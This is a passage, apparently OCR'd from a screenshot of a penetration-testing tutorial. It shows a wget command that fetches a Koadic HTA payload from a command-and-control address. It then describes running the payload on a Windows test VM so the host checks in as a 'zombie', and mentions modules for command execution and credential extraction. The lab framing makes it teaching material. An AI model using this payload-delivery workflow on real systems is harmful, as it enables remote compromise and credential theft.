
content of the endpoint and save it to an HTA file:
wget 
http://192.168.0.9:9999/xJjAq -O 
payload.hta
We can now move the HTA file to the Windows
testing VM and test the execution by double-clicking
the file.
If everything went fine, you should be able to see a
new "zombie" that checked in within Koadic.
"Zombie" is the term used to describe a
compromised host.
You can play around with some of the available
Koadic modules for command execution or
credential extraction.